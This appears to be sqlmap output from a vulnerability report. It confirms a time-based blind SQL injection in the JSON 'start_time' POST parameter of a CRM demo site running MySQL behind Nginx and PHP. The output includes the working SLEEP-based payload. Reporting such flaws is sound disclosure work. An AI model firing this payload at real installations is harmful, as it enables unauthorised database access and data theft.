 sqlmap identified the following injection point(s) with a total of 98 HTTP(s) requests:
---
Parameter: JSON start_time ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"start_time":"123 AND (SELECT 2325 FROM (SELECT(SLEEP(5)))JxWE)","stop_time":"12"}
---
[11:57:50] [INFO] the back-end DBMS is MySQL
[11:57:50] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: Nginx 1.12.0, PHP 7.3.32
back-end DBMS: MySQL >= 5.0.12
[11:57:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 77 times
[11:57:50] [INFO] fetched data logged to text files under 'C:\Users\attacker\AppData\Local\sqlmap\output\demo11.5kcrm.net'
[*] ending @ 11:57:50 /2022-12-16/